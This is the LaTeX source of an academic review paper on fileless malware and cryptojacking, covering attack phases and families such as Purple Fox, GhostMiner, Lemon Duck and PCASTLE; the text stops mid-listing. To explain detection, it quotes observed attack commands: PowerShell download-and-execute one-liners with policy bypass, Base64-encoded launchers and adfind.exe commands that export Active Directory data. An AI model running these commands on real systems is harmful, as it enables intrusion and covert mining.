\documentclass[conference]{IEEEtran}
\IEEEoverridecommandlockouts
\usepackage{cite}
\usepackage{amsmath,amssymb,amsfonts}
\usepackage{algorithmic}
\usepackage{graphicx}
\usepackage{textcomp}
\usepackage{xcolor}
\usepackage{soul}
\usepackage{tabularx}
\usepackage{datatool}
\usepackage[utf8]{inputenc}
\usepackage{listings}
\usepackage{csquotes}
\usepackage[T1]{fontenc}
\usepackage[frozencache,cachedir=.]{minted}
\usepackage{tcolorbox}
\definecolor{bg}{RGB}{245,248,248}
\def\BibTeX{{\rm B\kern-.05em{\sc i\kern-.025em b}\kern-.08em
    T\kern-.1667em\lower.7ex\hbox{E}\kern-.125emX}}

\begin{document}

\thispagestyle{empty}

\begin{huge}
IEEE Copyright Notice
\end{huge}

\vspace{5mm} %5mm vertical space

\vspace{5mm} %5mm vertical space

\begin{large}
© 2022 IEEE.  Personal use of this material is permitted.  Permission from IEEE must be obtained for all other uses, in any current or future media, including reprinting/republishing this material for advertising or promotional purposes, creating new collective works, for resale or redistribution to servers or lists, or reuse of any copyrighted component of this work in other works.
\end{large}

\vspace{5mm} %5mm vertical space

\begin{large}
\textbf{Accepted to be published in:} SoutheastCon 2022 IEEE Region 3 Technical, Professional, and Student Conference. Mobile, Alabama, USA. Mar 31st to Apr 03rd 2022. https://ieeesoutheastcon.org/ 
\end{large}

\vspace{5mm} %5mm vertical space

\newcolumntype{L}[1]{>{\raggedright\arraybackslash}p{#1}}
\newcolumntype{C}[1]{>{\centering\arraybackslash}p{#1}}
\newcolumntype{R}[1]{>{\raggedleft\arraybackslash}p{#1}}

\clearpage
\pagenumbering{arabic} 

\title{The Dangerous Combo: Fileless Malware and Cryptojacking}
%\title{Fileless and Cryptojacking Hybrid Malware Attacks: A Review}

% A Review on Dangerous Combo: Fileless + Cryptojacking Malware

\makeatletter
\newcommand{\linebreakand}{%
  \end{@IEEEauthorhalign}
  \hfill\mbox{}\par
  \mbox{}\hfill\begin{@IEEEauthorhalign}
}
\makeatother
\author{

\IEEEauthorblockN{Said Varlioglu, Nelly Elsayed, Zag ElSayed, Murat Ozer}
\IEEEauthorblockA{\textit{School of Information Technology} \\
\textit{University of Cincinnati}\\
Cincinnati, Ohio, USA \\
varlioms@mail.uc.edu, nelly.elsayed@uc.edu,elsayezs@ucmail.uc.edu,ozermm@ucmail.uc.edu}
%\and
%\IEEEauthorblockN{Author Name}
%\IEEEauthorblockA{\textit{School of Information Technology} \\
%\textit{University of Cincinnati}\\
%Cincinnati, Ohio, USA \\
%email@uc.edu}
%\linebreakand
%\IEEEauthorblockN{Author Name}
%\IEEEauthorblockA{\textit{School of Information Technology} \\
%\textit{University of Cincinnati}\\
%Cincinnati, Ohio, USA \\
%email@uc.edu}
%\and
%\IEEEauthorblockN{Author Name}
%\IEEEauthorblockA{\textit{School of Information Technology} \\
%\textit{University of Cincinnati}\\
%Cincinnati, Ohio, USA \\
%email@uc.edu}
}

\IEEEoverridecommandlockouts
\IEEEpubid{\makebox[\columnwidth]{
978-1-6654-0652-9/22/\$31.00 ~\copyright2022 IEEE \hfill} \hspace{\columnsep}\makebox[\columnwidth]{ }}

\maketitle

\pagestyle{plain}

\begin{abstract}

Fileless malware and cryptojacking attacks have appeared independently as the new alarming threats in 2017. After 2020, fileless attacks have been devastating for victim organizations with low-observable characteristics. Also, the amount of unauthorized cryptocurrency mining has increased after 2019. Adversaries have started to merge these two different cyberattacks to gain more invisibility and profit under "Fileless Cryptojacking." This paper aims to provide a literature review in academic papers and industry reports for this new threat. Additionally, we present a new threat hunting-oriented DFIR approach with the best practices derived from field experience as well as the literature. Last, this paper reviews the fundamentals of the fileless threat that can also help ransomware researchers examine similar patterns.

\end{abstract}

\begin{IEEEkeywords}
fileless malware, cryptojacking, fileless cryptomining, fileless cryptojacking, crypto mining
\end{IEEEkeywords}
 
\section{Introduction}

With the highly skilled attackers \cite{smith2020moment}, and zero-day vulnerabilities, the number and complexity of sophisticated cyberattacks are increasing \cite{burt2020}. Ransomware \cite{lee2021study} and unauthorized cryptomining \cite{wei2021deephunter} are the most common threats in the wild \cite{olaimat2021ransomware}. Recently, ransomware and cryptojacking incidents have been observed under an emerging threat: ``Fileless malware`` that is ten times more successful than the other file-based attacks \cite{mansfield2017fileless}.  

The main efficiency of this technique is to run malicious scripts on memory (RAM) injecting adversary codes to legit processes in order to bypass sophisticated but traditional signature-based and behavior-based anti-malware detection systems \cite{bulazel2017survey}. The scripts leave no trace on the disk \cite{mansfield2017fileless} as an anti-forensics technique \cite{saad2019jsless} while providing full control to remote Command and Control (C2) servers \cite{smelcer2017rise}. Furthermore, even if the original malicious scripts are identified and removed, they remain operational in victim endpoints. 

A remarkable feature of fileless threats is to become stealthy, which means it uses legitimate built-in tools that cannot be blocked, such as PowerShell, WMI (Windows Management Instrumentation) subscriptions, and Microsoft Office Macros \cite{margosis2011windows}. It is also called a living-off-the-land attack that attackers do not need to install any other tools during this attack. Moreover, less forensics evidence and exploitation of known tools like PsExec.exe or Adfind.exe \cite{barr2021survivalism} make detections harder and investigations challenging \cite{baldin2019best}.

In 2017, 77\% of detected attacks were coming from more sophisticated fileless attack techniques \cite{kumar2020emerging,Ponemon2017}. In 2019, Trend Micro reported that they blocked more than 1.4 million fileless events \cite{trendmicro1}. In 2020, fileless malware detections increased nearly 900\% because most of the threat actors have discovered its effectiveness compared with the traditional ways \cite{WatchGuard2020,panker2021leveraging}.

Notably, the open-source attack frameworks, such as PowerShell Empire, PowerSploit, play a significant role \cite{piet2018depth} in the complex fileless malware attacks \cite{nelson2020open}. These frameworks are distributed as open-source tools to create and simulate the attack phases for nefarious purposes as well as penetration testing. The open-source tools also provide abilities on elevating privileges or spreading laterally across victim networks. Some of these penetration test tools (Red Team tools) are Mimikatz, Cobalt Strike, Metasploit \cite{panchal2021review}. Especially, Cobalt Strike and Metasploit were the fileless malware threat sources for a quarter of all malware servers in 2020 \cite{cimpanu2021cobalt, vandetecting}. There was a 161 percent increase happened in 2020 in the usage of CobaltStrike Framework \cite{threatpost2021}. In the first half-year of 2021, most attacks have been observed with the Cobalt Strike attack tool \cite{malwarebytes2021}. 

In the use of fileless malware, the threat actors, specifically APT groups, try to steal data, disrupt operations, destroy infrastructures, or use the computer resources as seen in the cryptojacking incidents \cite{varlioglu2020cryptojacking}. Unlike most traditional methods, threat actors are slow in fileless attacks, specifically during lateral movements on networks to avoid the detection methods \cite{mwiki2019analysis}. Therefore, attacks can take days, weeks, or sometimes months that cause a persistent data breach or resource usage as experienced in cryptojacking.

Cryptojacking is the unauthorized use of a computing device to mine cryptocurrency \cite{Hong2018}, \cite{Eskandari2018},~\cite{varlioglu2020cryptojacking}. In a cryptojacking attack, a victim may suffer from the lack of computer performance, hardware (CPU, GPU, and battery) declining, and high electricity bills.

\begin{figure*}
    \centering
    \includegraphics[width=0.7\textwidth]{}
    \caption{The popularity rate of fileless malware and cryptojacking words on Google.}
    \label{fig1Label}
\end{figure*}

There are three types of cryptojacking attacks. 

\begin{enumerate}
\item \textbf{In-browser Cryptojacking}: runs with cryptojacking websites that contain hidden mining scripts \cite{tekiner2021sok}. 
\item \textbf{In-host Cryptojacking}: runs on operating systems and disks (ROM) as malicious programs  \cite{tekiner2021sok}. 
\item \textbf{In-memory only Cryptojacking}: that runs on memory (RAM) only with malicious scripts \cite{tremdmicromonero2019}.
\end{enumerate}

Although in-browser cryptojacking attacks declined after Coinhive (in-browser crypto-mining service) shutdown in March 2019, in-memory cryptojacking is one of the most prevalent threats in the wild \cite{olaimat2021ransomware}. It was observed 25\% more cryptocurrency mining malware in 2020 over 2019 levels \cite{CNBC2021}. With the rise of fileless malware and cryptojacking incidents, today, cybercriminals have merged these attacks into a dangerous combo: fileless cryptojacking malware \cite{Constantin2019}. Even though fileless malware and cryptojacking attacks have started independently and both attack types gained popularity in 2017, as shown in Fig.~\ref{fig1Label}, cryptojacking incidents were observed with fileless malware attacks after 2019 \cite{Constantin2019}.

In this paper, we attempt to provide an understanding of the emerging fileless cryptojacking. The second goal is to fill a gap in the literature that there is no sufficient research on this new problem. Finally, we present a novel threat hunting-oriented DFIR approach with the best practices derived from academic research and field experience. To the best of our knowledge, this paper is one of the first comprehensive research attempts on "fileless cryptojacking."

\section{Fileless Malware Workflow}

Malware analysis relies on the analysis of executable binaries, but in fileless malware, there is no actual executable stored on a disk to inspect \cite{bulazel2017survey}. It stays and operates in the Random Access Memory (RAM) and removes the footprints to increase the difficulty of removal \cite{mansfield2017fileless}. It is also called non-malware, Advanced Volatile Attack (AVT) \cite{afianian2019malware}, or Living-off-the-Land (LotL) attack as threat actors use legitimate tools, processes, benign software utilities, and libraries during an attack \cite{saad2019jsless}. These are built-in native and highly reliable Windows applications such as Windows Management Instrumentation (WMI) subscriptions, PowerShell, Microsoft Office Macros \cite{margosis2011windows}. Thus, it is stealthy, and it is almost impossible to block legitimate built-in tools. In other words, the operating system attacks itself.

However, fileless malware is a broad term, and some attacks can combine file-based attacks with fileless malware. Also, some phases of the attack chain can be fileless while others can store files on a disk \cite{Microsoft82021}. Moreover, in a ransomware incident, the attack was completed by writing the files into the disk. However, the delivery, execution, and propagation phases are still fileless \cite{saad2019jsless}. 

Based on this concept, fileless malware threats can be classified into two types:

\begin{itemize}
\item \textbf{Type I}: \textbf{Fully Fileless Malware}: It runs no file on disk, but all activities are observed on memory. Threat actors can send malicious network packets to install backdoors that reside in the only kernel memory.  \cite{Microsoft82021}.

\item \textbf{Type II}: \textbf{Fileless Malware with Indirect File Activity}: It does not directly write files on disk, but threat actors can install a PowerShell command within the WMI repository by configuring a WMI filter for persistency. Even though the malicious WMI object theoretically exists on a disk, it does not touch the file system on the disk. Therefore, it is considered a fileless attack because, according to Microsoft \cite{Microsoft82021}, "\textit{the WMI object is a multi-purpose data container that can not be detected and removed}".
\end{itemize}

Below, the workflow of fileless threat is explained.

\subsection{Delivery} 
In a fileless threat, if there is no network-based vulnerability exploitation, the initial entry vector may be a file. However, the payload is always fileless. Thus, these kinds of attacks are still considered as fileless. \cite{Microsoft82021}. 

Specifically, spear phishing is usually distributed in the fileless malware attacks \cite{baldin2019best} such as Trickbot \cite{rendell2019understanding}. The email attachments loads scripts directly into the memory \cite{kumar2020emerging} without even touching the local file systems \cite{celik2019behavioral}. ``Office Macros" are convenient to deceive users \cite{afreen2020analysis}.

After 2020, attackers started to use the Cobalt Strike framework to create a remote control with complete command execution from inside Microsoft Office Word and Excel files that come from phishing emails \cite{Darktrace2021}. Malicious macros can create scheduled tasks downloading files camouflaged as ".jpg" or ".png" or ".dll" files from the attackers' command and control servers (C2s) as seen in the Fig.~\ref{fig2} \cite{Cyberreason2017}. The content of the camouflaged files can actually be obfuscated with PowerShell payload scripts.

\begin{figure}
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Sample malicious macro to create a scheduled task from a word file in a phishing email.}
    \label{fig2}
\end{figure}

On the other hand, zero-days such as Log4j or SolarWinds Serv-U \cite{CSW2021} vulnerabilities are exploited to execute remote codes in fileless attacks. Even though patches have been released, some may miss the updates, or the updates may not work at first. Successful exploitation would give attackers the ability to gain privileges, view, and change data \cite{baldin2019best}. Recent exploitations have been observed with the Cobalt Strike framework with created effective backdoors and scheduled tasks \cite{Microsoft2021, CSW2021}. 

Unhardened attack surfaces such as public-facing RDP, FTP, SSH, MS-SQL ports can also be exposed to attacks that can lead unauthorized accesses to deploy fileless malware \cite{panchal2021review}.

Last, a malicious website or a legitimate compromised website can contain some form of malicious code such as JavaScript \cite{saad2019jsless}, iFrames, and cross-site scripting. Especially since browsers run scripts automatically, the attack does not require any user interaction aside from them just visiting the site. This specific mode of infection makes detection very difficult. A malicious script from a malicious website can run an encoded PowerShell script to conduct fileless malware by loading executables and libraries into a legitimate Windows process \cite{TrendMicro2017-1}. For instance, Saad et al. \cite{saad2019jsless} demonstrated how to develop fileless malware (JSless) for web applications using Javascript features with HTML5. Five well-known anti-malware systems could not detect it \cite{saad2019jsless}.

\subsection{Deployment}

In this phase, the deployment vector may be a file such as executables, DLLs, LNK files, and scheduled tasks \cite{Microsoft82021}. However, the payload is always fileless on memory. The Base64 encoded PowerShell commands or VBScript (with Wscript) \cite{saad2019jsless} play a significant role in injecting legitimate processes on Windows or autostart services inside autorun registry keys as WMI event subscriptions\cite{Microsoft82021}. A legitimate process can get the endpoint connected to a C2 server under an outgoing traffic \cite{afianian2019malware}. Attackers can also exploit sysadmin tools to deploy fileless malware such as PSEXEC, MSHTA, BITSAdmin, CertUtil, and Msiexec. This can also be a second step after a script-based deployment. Fileless trojans can distribute and reinject themselves into other processes \cite{sihwail2021effective}. 

\subsection{Persistent Mechanism} 
Even if malicious scripts are identified and removed, or the endpoint is rebooted, a persistent mechanism can keep malware operational. This gives attackers time to escalate privileges and move laterally on networks. Specifically, PowerShell, WMI Subscriptions, Scheduled Tasks, and Registry Hive are used to create a persistent mechanism \cite{boranaassistive}, \cite{afianian2019malware}. When fileless malware is deployed, a legitimate Windows process can write an executable (mostly base64-encoded) code into the registry \cite{kumar2020emerging} to run an encoded command to execute the payload during reboot. Common persistence frameworks are Armitage, Empire, and Aggressor Scripts. Those scripts help attackers exploit the Windows Task Scheduler \cite{afreen2020analysis}. For example, a registry key including a PowerShell command may control a malicious scheduled task \cite{boranaassistive}.

In some attacks, a registry keyname is used to forward the process to another keyname that associates with the first keyname as the "TreatAs" feature to execute the payload. The "TreatAs" is actually a registry key that allows one CLSID (Class ID) to be spoofed by another CLSID. In this way, a COM object can be redirected to another COM object. This technique is also called COM (The Microsoft Component Object Model) Hijacking. COM is a system in Windows to provide interaction between software components through the operating system. COM hijacking is used for persistency and evasion by inserting executable malicious code in place of legitimate software through the Windows Registry under normal system operation \cite{Mitre2021COM}. 

Additionally, the WMI event filter can execute a malicious command after an uptime period \cite{bulazel2017survey, kumar2020emerging}. For example, Empire \cite{9092030}, an open-source PowerShell post-exploitation framework, has a feature to create a permanent WMI event subscription \cite{PowerShellempire}.

\subsection{Privilege escalation} 

As threat actors are able to gain higher-level administrator privileges, they can move in the network and execute remote commands successfully. Bypassing User Account Control (UAC) is one of the common methods \cite{MitreUAC, loman2019ransomware}. In order to gain local admin or domain admin privileges, they can hijack legitimate Microsoft programs and processes that have an inherently auto-elevate feature which means unprivileged users can access and run these processes with elevated privileges.

The other common technique is "dumping credentials" \cite{MitreDump}. In Windows, the Security Accounts Manager (SAM) database stores credentials with the "lsass.exe" process. SAM hive contains credentials of logged-in or created domain users and admins. Note that threat actors target admin credentials or special users such as help desk employees who have more privileges than regular users. After dumping credentials and obtaining password hashes, attackers can use the "Pass the Hash" technique \cite{Mitrepass} for authentication without a password. In the "Pass the Ticket" method, adversaries hijack an active directory domain controller and generate a new Kerberos golden ticket. The golden ticket can impersonate any accounts on the domain, which gives an indefinite privilege. Additionally, some open source tools such as Mimikatz can export cached plaintext passwords or authentication certifications from memory. Besides that, if attackers fail to get the passwords using these techniques above, they can use keyloggers on the compromised endpoint to obtain the passwords.

\subsection{Lateral Movement} 

Lateral movement techniques can help threat actors to reach other endpoints, especially domain controllers and databases \cite{baldin2019best}. This provides an advantage in detection to the attackers because they can hide themselves in the other endpoints \cite{tian2019real}. Therefore, data exfiltration, ransomware, or cryptojacking can happen later, even after the first detection and incident response.

Common lateral movement activities start with reconnaissance in a victim environment. Legitimate network mapping tools can come with fileless malware such as adfind.exe that is commonly used to map the network of victim environment in fileless attacks \cite{adfind}, specifically in Cobalt Strike attacks \cite{tremdmicro2021}. It is observed that threat actors export usernames, endpoint names, subnets, as seen in the sample commands below that were run under a batch file \cite{adfind}:

\begin{tcolorbox}[colback=bg,boxrule=-4pt,arc=0pt]
{
\scriptsize 
\begin{minted}{python}
adfind.exe -f (objectcategory=person)> ad\_users.txt
adfind.exe -f (objectcategory=computer)> ad\_comps.txt
adfind.exe -f (objectCategory-subnet)> subnets.txt
\end{minted}
}
\end{tcolorbox}

After mapping a network and determining the valuable assets, attackers can laterally move on the network using the credentials obtained in the privilege escalation phase \cite{tian2019real}. Besides, attackers can also exploit the very well-known EternalBlue SMB vulnerability, which allows computers with Windows operating system to propagate information to other systems on the same network \cite{nakashima2017nsa}. 

\subsection{Command and Control (C2 Server Connection)} 

After all phases above, attackers can control some or all endpoints using C2s for remote command execution. Some adversaries may use remote desktop applications with direct GUI control in a victim network. Attackers can stay in a victim network to conduct ransomware or cryptojacking, sometimes for weeks.

\section{Background of Cryptojacking (Coinminer Malware)}

Cryptojacking is the unauthorized use of a computing device to mine cryptocurrency \cite{Hong2018,varlioglu2020cryptojacking, Eskandari2018}.

There are three types of cryptojacking attacks: in-browser Cryptojacking, in--host Cryptojacking, and in-memory Fileless Cryptojacking. 

\subsection{In-browser Cryptojacking:}

In this technique, cryptojackers embed their malicious codes into a web page to perform mining. It is also called drive-by cryptojacking that can affect even mobile devices with trojans hidden in downloaded apps \cite{malwarebytes2021crypto}. Moreover, attackers can attempt to inject those scripts with an obfuscated shape into a compromised website that is actually known as a trusted source \cite{tahir2019browsers}. Since Cryptojacking can become profitable when a user remains on a  website longer than 5.53 minutes \cite{Papadopoulos2019}, the mining scripts are primarily observed in free movie or gaming websites. Furthermore, with the WebSocket, WebAssembly \cite{hilbig2021empirical}, and WebWorker technology, the connection can be more robust to increase the mining ability \cite{varlioglu2020cryptojacking}.

Coinhive was a company that provided a script code to enable website owners to mine the Monero cryptocurrency \cite{monero} after 2017. It was widely exploited and injected into websites within a few months \cite{Musch2018}. 81\% of cryptojacking websites use scripts provided by Coinhive between 2017 and 2019 \cite{Saad2018}. Symantec reported that Coinhive's script "statdynamic.com/lib/crypta.js" was even found in the Microsoft Store \cite{Guo2019}. On March 8, 2019, Coinhive stopped its service, and unauthorized in-browser cryptojacking activities decreased significantly with 99\% percent in the first quarter of 2020 \cite{varlioglu2020cryptojacking}. However, Symantec reported that in-browser cryptojacking increased by 163\% after the second quarter of 2020 \cite{Symantec2020c}.

\subsection{In-host Cryptojacking:} 

Cryptojacking can run as a traditional malware in a victim endpoint. For example, an attachment of a phishing email can infect a computer by loading crypto mining code directly into the disk \cite{trendmicro2019c}.

\subsection{In-memory Fileless Cryptojacking:} 

The memory-based cryptojacking runs on the fileless threat techniques such as all-memory-only exploiting the WMI or PowerShell tools for execution \cite{handaya2020machine}. It also uses registry-resides persistent techniques. It is more dangerous than in-browser and in-host cryptojacking attacks because its evasion and persistent techniques are more sophisticated \cite{handaya2020machine}. Since fileless threats can allow attackers to have command and control abilities with backdoors \cite{moussaileb2021survey}, a fileless cryptojacking can be converted to a ransomware attack. This threat is examined in Section~\ref{sectionNewTrend}.

\section{New Trend: Fileless Cryptojacking Malware}\label{sectionNewTrend}

As shown in Fig.~\ref{fig3}, similar to the fileless ransomware attacks \cite{moussaileb2021survey}, cryptojackers use open-source attack frameworks (Phase 1) to deliver malicious scripts using phishing emails or vulnerability exploitations (Phase 2) and leverage open source security tools such as Mimikatz and exploit legitimate tools like PowerShell, WMI subscriptions, Microsoft Macros to execute the payload on memory (Phase 3) and create scheduled tasks for persistent mechanism (Phase 4) with continues download processes of malicious scripts\cite{sophos2019c}. Attackers want a malicious connection to remain to spread throughout the network by escalating privileges (Phase 5) and exploiting the common vulnerabilities such as the use of EternalBlue SMB vulnerability \cite{nakashima2017nsa}  or RDP brute-forcing (Phase 6). This provides the cryptojackers large pools of CPU resources (Phase 7) in victim enterprises for efficient cryptocurrency mining slaves (Phase 8) \cite{sophos2019c} to gain illicit profit with cryptocurrencies (Phase 9).

\begin{figure}
    \centering
    \includegraphics[width=1.00\linewidth]{}
    \caption{Fileless cryptojaking malware workflow.}
    \label{fig3}
\end{figure}

A fileless cryptojacking attack can be started with phishing emails, zero-day vulnerability exploitations, hidden scripts of malicious websites~\cite{trendmicro2019b}. PowerShell commands connecting malicious payload sources are observed as seen in a sample command below:

\begin{tcolorbox}[colback=bg,boxrule=-4pt,arc=0pt]
{
\scriptsize 
\begin{minted}{python}
PowerShell.exe -nop -exec bypass -c 
"IEX (New-Object Net.WebClient).DownloadString(<URL>)"
\end{minted}
}
\end{tcolorbox}

Cryptojackers exploit Powershell to execute malicious commands remotely straight in memory to bypass antivirus systems. Also, they can encode these commands using Base64 which is a binary-to-text encoding technique in a sequence of 8-bit bytes such as the sample command below \cite{Purple3}.

\begin{tcolorbox}[colback=bg,boxrule=-4pt,arc=0pt]
{
\scriptsize 
\begin{minted}{python}
powershell.exe -nop -exec bypass -Enc 
<Base-64 encoded script>
\end{minted}
}
\end{tcolorbox}

After infections, the endpoints send reports of the status of the connection and mining activity to the Command \& Control servers (C2) of attackers. Attackers can also run remote commands for other purposes such as data exfiltration or ransomware. This is another dangerous face of the fileless cryptojacking compared with traditional cryptojacking techniques. Lateral movement routines are observed for spreading in victim networks \cite{Powershell1}. As a fileless threat pattern, fileless cryptojacking also uses scheduled tasks or registry keys such as "Run" or "RunOnce" for malware propagation. Also, cryptojackers can store PowerShell commands under scheduled tasks and registry keys. System information is important to run cryptojacking scripts. Thus the commands can collect computer names, GUIDs, MAC addresses, OS, and timestamp information. In the final stage, victim endpoints become slaves of mining deployers or mining pools for the illicit gains of cryptojackers.

\subsection{Common Fileless Cryptojacking Malware in the Wild}

\subsubsection{Purple Fox}

It is originally known as a fileless downloader malware leaving small footprints to avoid detections. It is also widely used for fileless cryptojacking delivering mining scripts as well as ransomware purposes. It can be delivered using a vulnerability exploitation or a malicious webpage that stores HTML application (.hta) files that trigger PowerShell to run and execute Purple Fox fileless backdoor trojan \cite{Purple1, Purple2}. In a common way, the trojan shows itself as an image (.png) file that exploits the MsiMake parameter of PowerShell to run msi.dll to execute Purple Fox malware \cite{Purple1}. The sample observed PowerShell scripts\cite{Tweetpurple, Purple1}:

\begin{tcolorbox}[colback=bg,boxrule=-4pt,arc=0pt]
{
\scriptsize 
\begin{minted}{python}
powershell.exe  -c "iex((new-object Net.WebClient).
DownloadString(<URL>))"
\end{minted}
}
\end{tcolorbox}

\begin{tcolorbox}[colback=bg,boxrule=-4pt,arc=0pt]
{
\scriptsize 
\begin{minted}{python}
-nop -exec bypass -c "IEX (New-Object Net.WebClient).
DownloadString(<Domain1>/Png1.PNG); 
MsiMake <Domain2>/Png2.PNG>)"
\end{minted}
}
\end{tcolorbox}

Purple Fox also can attempt to elevate privileges, move in a victim network conducting automatic SMB  brute-force attacks (on 445,135,139 ports) \cite{Purple2} by scanning randomly generated IP blocks as seen in a sample IoC below:

\begin{tcolorbox}[colback=bg,boxrule=-4pt,arc=0pt]
{
\scriptsize 
\begin{minted}{python}
netsh.exe ipsec static add filter filterlist=Filter1 
srcaddr=any dstaddr=Me dstport=445 protocol=UDP
\end{minted}
}
\end{tcolorbox}

To remain operational even after rebooting, it can create persistent mechanisms by using PowerSploit that is an open-source penetration testing tool \cite{PowerSploit}.

\subsubsection{GhostMiner}

It is a powerful fileless cryptojacking  \cite{block2019windows}, observed in 2018, with the high-level evasion techniques \cite{caldwell2018miners}. GhostMiner exploits WMI objects as a fileless threat routine for a persistent mechanism \cite{GhostMiner1} to mine Monero cryptocurrency (XMR) continuously.

It creates a WMI event filter to deploy the persistent mechanism and install a a WMI class named “PowerShell\_Command” \cite{GhostMiner1}. The malicious  WMI class stores Base64 encoded commands as seen below \cite{GhostMiner1}:

\begin{tcolorbox}[colback=bg,boxrule=-4pt,arc=0pt]
{
\scriptsize 
\begin{minted}{python}
-NoP -NonI -EP ByPass -W Hidden -E <Base64 encoded script>
\end{minted}
}
\end{tcolorbox}

Furthermore, it disables other  crytojacking activities like PCASTLE in victim endpoints to use resources at a maximum level \cite{GhostMiner1}.

\subsubsection{Lemon Duck}

It first appeared in 2019 with an effective lateral moving capability in victim networks exploiting EternalBlue SMB vulnerability \cite{Lemon1}. Lemon Duck can infect Linux operating systems and IoT devices as well \cite{palmer2021successful}. It also uses Mimikatz to dump credentials, adfind.exe to scan active directory, and attempts many other techniques such as task scheduling, registry exploitation, WMI subscriptions for persistent mechanism \cite{lemon2}.

Below, there is a sample Lemon Duck powershell command that also has a 'bpu' function.

\begin{tcolorbox}[colback=bg,boxrule=-4pt,arc=0pt]
{
\scriptsize 
\begin{minted}{python}
powershell.exe -w hidden IEX(New-Object Net.WebClient).
DownloadString(<URL1>); bpu (<URL2>)
\end{minted}
}
\end{tcolorbox}

The "bpu" function is used a wrapper to download and execute payloads while disabling Windows Defender real-time detection in a Lemon Duck crypto mining activity \cite{lemon3}.

\subsubsection{PCASTLE}

PCASTLE is similar to the other fileless crytojackings with abusing PowerShell to hijack the legitimate processes and exploit EternalBlue SMB vulnerability to mine. When it moves in a victim network for propagation, a scheduled task or RunOnce registry key is executed to download the PowerShell script that will access another URL to download the actual malicious payload and build a Command and Control connection \cite{PCASTLE1}. It uses the open-source Invoke-ReflectivePEInjection tool \cite{Invoke} to inject itself into the memory of the Powershell process as seen in the compressed Base64 encoded command below\cite{PCASTLE1}:

\begin{tcolorbox}[colback=bg,boxrule=-4pt,arc=0pt]
{
\scriptsize 
\begin{minted}[xleftmargin=-12pt]{python}
Invoke-Expression \$(New-Object IO.StreamReader 
